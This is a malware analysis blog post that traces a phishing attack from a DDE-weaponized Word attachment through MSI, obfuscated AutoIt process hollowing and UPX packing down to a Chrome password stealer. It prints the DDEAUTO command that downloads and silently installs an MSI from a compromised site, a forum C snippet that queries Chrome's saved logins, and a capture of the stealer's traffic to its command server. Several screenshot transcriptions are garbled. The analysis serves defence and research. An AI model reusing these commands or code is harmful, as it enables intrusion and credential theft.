Last week Minerva prevented an attack at one of our customers' sites. It was a classic malicious email titled "Quotation Request – EP". It was allegedly sent from an email account of an African energy company and just like countless similar attacks it had a malicious attachment. In this case, it was a RAR archive containing two files – a benign text file and a Microsoft Word document weaponized with a [DDE object.](https://blog.minerva-labs.com/prevented-by-minerva-labs-new-evasive-malware-technique-exploits-microsoft-dynamic-exchange?hsLang=en-us) Once opened it downloaded an MSI file from a compromised website:

```
<w:instrText xml:space="preserve">
   DDEAUTO c:\\windows\\system32\\cmd.exe "/c msiexec /i http://www.sckm.krakow.pl/aksu.msi /q"
</wiinstrText>
```
#### *The DDEAUTO object*

This file is an installer created from a regular executable using a free tool called msi2exe, wrapping the "plain" malicious Windows executable as an installer. That is only one of the first layers out of the many hiding the true essence of this malicious piece of code.

To obtain and analyze the executable, it can be extracted easily, using [7-Zip](https://www.7-zip.org/download.html) for example to open the MSI as an archive:

| <b>Ez</b> C:\Users\Public\aksu.msi\             |       |               |      |                     |  |  |
|-------------------------------------------------|-------|---------------|------|---------------------|--|--|
| <b>View</b><br>File<br>Edit<br><b>Favorites</b> | Tools | Help          |      |                     |  |  |
| 呻                                               |       | X             | i    |                     |  |  |
| Add<br>Extract Test<br>Copy                     | Move  | Delete        | Info |                     |  |  |
| C:\Users\Public\aksu.msi\<br>rи                 |       |               |      |                     |  |  |
| Name                                            |       | Size          |      | Packed Size Created |  |  |
| !AdminExecuteSequence                           |       | 54            |      | 64                  |  |  |
| !AdvtExecuteSequence                            |       | 84            |      | 128                 |  |  |
| !Binary                                         |       | 4             |      | 64                  |  |  |
| !Component                                      |       | 12            |      | 64                  |  |  |
| !CustomAction                                   |       | 16            |      | 64                  |  |  |
| !Directory                                      |       | 6             |      | 64                  |  |  |
| !Feature                                        |       | 16            |      | 64                  |  |  |
| !FeatureComponents                              |       | 4             |      | 64                  |  |  |
| !InstallExecuteSequence                         |       | 402           |      | 448                 |  |  |
| !Property                                       |       | 36            |      | 64                  |  |  |
| !_Columns                                       |       | 400           |      | 448                 |  |  |
| !_StringData                                    |       | 1980          |      | 1984                |  |  |
| !_StringPool                                    |       | 576           |      | 576                 |  |  |
| ! Tables                                        |       | 24            |      | 64                  |  |  |
| Binary._D7D112F049BA1                           |       | 2 3 8 2 7 1 3 |      | 2 383 872           |  |  |
| [5]SummaryInformation                           |       | 456           |      | 512                 |  |  |
|                                                 |       |               |      |                     |  |  |

*An executable, hidden inside aksu.msi*In our case the culprit is the resource named

*Binary.\_D7D112F049BA1A655B5D9A1D0702DEE5*, a normal Windows executable packed within the MSI. When taking a closer look at the file using **PEStudio** we see that this is not the case:

| pestudio 8.76 - Malware Initial Assessment - www.winitor.com                                                                                                                                                                                                                                                                                                                                                                           |                                                                                                                 |                                                                                                                                      |
|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------------------------------------------|
| Help<br>File                                                                                                                                                                                                                                                                                                                                                                                                                           |                                                                                                                 |                                                                                                                                      |
| ⊌ X ▤ ?                                                                                                                                                                                                                                                                                                                                                                                                                                |                                                                                                                 |                                                                                                                                      |
| c:\users\moses\desktop\zip\e<br>⊟…<br>$\longrightarrow$ virustotal (n/a)<br>call dos-stub (184 bytes)<br>$\Box$ file-header (Jan.2012)<br>…… □ optional-header (GUI)<br>$\Box$ directories (3)<br>… □ sections (27.86%)<br>□ libraries (wait)<br>$\Box$ exports (0)<br>--------- tls-callbacks (n/a)<br>abc_strings (wait)<br>·众 debug (n/a)<br>$\blacksquare$ <b>10</b> version $(3, 3, 8, 1)$<br>certificate (n/a)<br>overlay (wait) | property<br>file-type<br>date<br>language<br>code-page<br>FileDescription<br><b>CONVERTED</b><br>CompiledScript | value<br>unknown<br>n/a<br>english United Kingdom<br>Unicode UTF-16, little endian<br>n/a<br>2.2.0.1<br>Autolt v3 Script: 3, 3, 8, 1 |

*Opening the executable in PEStudio, showing indicators of a compiled AutoIt script* 

It turns out that this is a compiled AutoIt script – yet another layer wrapping the actual payload. Luckily, there are free tools such as **[Exe2Aut](http://domoticx.com/autoit3-decompiler-exe2aut/)** which will decompile the executable. However, the decompiled script is still obfuscated:

*The decompiled script, fully obfuscated*

After a quick analysis, it turns out that the obfuscation was not too sophisticated and relied mainly on a single string obfuscation function. Minerva's team created a Python script for deobfuscation which is freely available at:

[https://github.com/MinervaLabsResearch/BlogPosts/blob/master/ObfuscatedAutoItDecrypter/](https://github.com/MinervaLabsResearch/BlogPosts/blob/master/ObfuscatedAutoItDecrypter/AutoIt_dec.py) Autolt dec.py

Now it is possible to go through the script and rename the variables with some manual labor:



*The same snippet as above following the deobfuscation, in green – the deobfuscated strings*

Looking at the deobfuscated script, it is now clear that a "classic" process hollowing technique was implemented entirely in AutoIt:

The malware creates a second suspended instance of the original process:

The script writes the payload it wishes to execute to the remote process:



After the next stage of the attack is located within the memory of the remote process, the malware sets the main thread's state to run the injected code and resume the process' execution:



The injected payload itself was obfuscated using the same routine as the strings, so after we executed our deobfuscation script it was easier to observe it directly:



*The injected payload, starting with MZ*

urn \$res[0]

The first couple of bytes 4D and 5A which are the ASCII string MZ – the magic string in the beginning of Windows executables. This is a strong indicator that the injected buffer is yet another payload(!), and dumping it using another Python script proved that this is indeed the case. Although the headers were partially corrupted it was possible to use PEstudio onceagain to have a closer look at the binary file. Surprisingly, it turned out that the attacker didn't think that all of the different techniques used so far are sufficient so UPX was used as well to compress the executable, concealing itself even more:

| group(4)       | import (0) | value (3165)                                   |
|----------------|------------|------------------------------------------------|
|                | n/a        | This program must be run under Win32           |
|                | n/a        | .rsrc                                          |
|                | n/a        | Rh.Z                                           |
|                | n/a        | )8.C                                           |
|                | n/a        | fE.exe                                         |
|                | n/a        | KERNEL32.DLL                                   |
|                | n/a        | oleaut32.dll                                   |
|                | n/a        | user32.dll                                     |
| 21             |            | <b>GetProcAddress</b>                          |
| 21             |            | LoadLibraryA                                   |
| 5              |            | VirtualProtect                                 |
| $\overline{2}$ |            | <b>ExitProcess</b>                             |
| $\mathbf{1}$   |            | $D_{\text{max}}/L_{\text{max}}/L_{\text{max}}$ |
|                | n/a        | UPX0                                           |
|                | n/a        | N <sub>2</sub><br>UPX1                         |
|                | n/a        | 3.94                                           |
|                | n/a        | UPX!                                           |
|                | n/a        | <b>Million</b>                                 |

*Using PEStudio you may observe evidence for the fact that this file was compressed using UPX*

Since the PE is corrupted it can't be executed on its own, but there's no need to do so. Even in its UPX-compressed form we found evidence of the fact that this is one of the final layers hiding the payload and did not bother fixing its structure. Observing the file using a hex editor shows multiple strings suggesting its goal is to steal passwords stored in the browser:

|  |  |  |  |  |  |  |  | TETSO DO OU TE TE OU TO TO TO HE DA ON TO TU DE DE TE TE TO LIBROUDLYY.  |
|--|--|--|--|--|--|--|--|--------------------------------------------------------------------------|
|  |  |  |  |  |  |  |  | 2E130 61 5C 82 45 4C 45 43 54 20 6F 72 69 67 69 6E 5F a\, EMBET origin   |
|  |  |  |  |  |  |  |  | 2E140 75 72 6C 2C 20 75 5E 16 80 FF 73 65 72 6E 61 6D url, u^. Eysernam  |
|  |  |  |  |  |  |  |  | 2E150 65 5F 76 50 DE 7F E4 DF 1E 70 61 73 73 77 6F 72 e vPP. aß. passwor |
|  |  |  |  |  |  |  |  | 2E160 64 20 46 52 4F 4D 20 6C 6F 5C 73 73 B3 6D DD 8F d FROM 10\ss'mY.   |
|  |  |  |  |  |  |  |  | 2F170 31 4F 84 2F FD FF 05 F5 89 9D 90 14 0D 03 8C 88 10 11 18:          |

*Some of the strings showing the ultimate goal of the attack*

[A quick Google search validates that this is part of a common SQL query for stealing](http://www.rohitab.com/discuss/topic/40997-google-chrome-password-crack/) credentials stored in Google chrome:

```
char databasePath[260];
getPath(databasePath, 0x1C);
strcat(databasePath,"\\Google\\Chrome\\User Data\\Default\\Login Data");
char *query
              "SELECT origin url, username value, password value FROM logins";
//Open the d
if (sqlite3_open(databasePath, &db) == SQLITE_OK) {
    if (sqlite3_prepare_v2(db, query, -1, &stmt, 0) == SQLITE_OK) {
        //Lets hegin reading data
```*Code snippet containing the same query for stealing passwords, shared in a public forum*

Sniffing the malware's network activity proves that this is the functionality of the malware, as it first asks its C2 server for instructions, then receives instructions to steal passwords and sends it back:

| Wireshark · Follow HTTP Stream (tcp.stream eq 39) · wireshark_A5E25689-2952-4E14-911F-EF7E9F0B5E95_20180509131252_a12708.pcapng                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  |                        |              |         |             |                             | □         | × |
|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|------------------------|--------------|---------|-------------|-----------------------------|-----------|---|
| POST /fh8nzhme/gate.php HTTP/1.1<br>Host: aksuperstore.com<br>User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.36<br>Referer: aksuperstore.com/fh8nzhme/gate.php<br>Connection: close<br>Content-Length: 264<br>Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryAyFLe1eF4NAHbJq0<br>------WebKitFormBoundaryAyFLe1eF4NAHbJq0<br>Content-Disposition: form-data; nane="getconfig"<br>1<br>------WebKitFormBoundaryAyFLe1eF4NAHbJq0<br>Content-Disposition: form-data; name="mid"<br>------WebKitFormBoundaryAyFLe1eF4NAHbJq0--HTTP/1.1 200 OK<br>Content-Type: text/html<br>Server: Microsoft-IIS/7.0<br>X-Powered-By: ASP.NET<br>Date: Wed, 09 May 2018 12:13:38 GMT<br>Connection: close<br>Content-Length: 30<br>IS G PWDS: 1<br>IS G DOUBLE: 0 |                        |              |         |             |                             |           |   |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  |                        |              |         |             |                             |           | ٧ |
| 1 client pkt, 1 server pkt, 1 turn.<br>$\blacktriangledown$                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |                        |              |         |             | Show and save data as ASCII |           |   |
| Entire conversation (807 bytes)                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  |                        |              |         |             |                             |           |   |
| Find:                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            |                        |              |         |             |                             | Find Next |   |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  | Filter Out This Stream | <b>Print</b> | Save as | <b>Back</b> | Close                       | Help      |   |

